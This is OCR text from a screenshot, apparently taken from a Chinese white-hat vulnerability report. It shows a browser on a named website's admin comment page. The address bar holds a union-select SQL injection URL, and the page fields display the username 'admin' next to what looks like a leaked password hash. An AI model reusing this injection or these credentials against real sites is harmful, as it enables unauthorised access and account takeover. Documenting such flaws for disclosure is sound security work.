 --用户评论 - Windows Internet Explorer
http://www.zggzf.com//admin/pinglun.asp?id=1%20and%201=2%20union%20select%201,passwor
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 hao 01. 网址导航 淘 02. 淘宝网 03. 美女秀场 04. 同城交友 05. 37大天使之剑 06. 热门电影
白帽子信息... --用户评论 --用户评论 --用户评论 --用户评论
姓 名： dc25c1b47f085060
评论标题： admin
评论正文： dc25c1b47f085060
管理回复： dc25c1b47f085060
回复保存 重新填写